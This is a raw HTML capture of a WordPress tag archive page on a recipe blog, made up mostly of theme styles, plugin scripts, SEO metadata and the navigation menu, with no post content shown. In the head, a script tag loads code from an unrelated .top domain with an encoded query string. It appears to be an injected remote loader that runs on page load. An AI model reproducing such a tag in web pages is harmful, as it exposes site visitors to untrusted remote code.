

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/tag/want-cook-them/
body_size: 15765
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Want Cook Them | Pastureandpearl.com</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Want Cook Them | Pastureandpearl.com" />
<meta property="og:url" content="https://pastureandpearl.com/tag/want-cook-them/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Want Cook Them | Pastureandpearl.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="30" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"FoodEstablishment","@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/tag/want-cook-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/tag/want-cook-them/","name":"want cook them"}}]},{"@type":"CollectionPage","@id":"https://pastureandpearl.com/tag/want-cook-them/#webpage","url":"https://pastureandpearl.com/tag/want-cook-them/","name":"Want Cook Them | Pastureandpearl.com","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/tag/want-cook-them/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/tags/10381" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="archive tag tag-want-cook-them tag-10381 wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog hfeed has-sidebar page-two-column aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
					<header class="page-header">
				<h1 class="page-title"><span>Tag: <span>want cook them</span></span></h1>			</header>
		
		<div class="content-area">
			<div id="main" class="site-main" role="main">
		    	<div class="row m-0">	    		
			        <div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
				    		<div class="row">
																	
<div id="Category-section" class="entry-content">
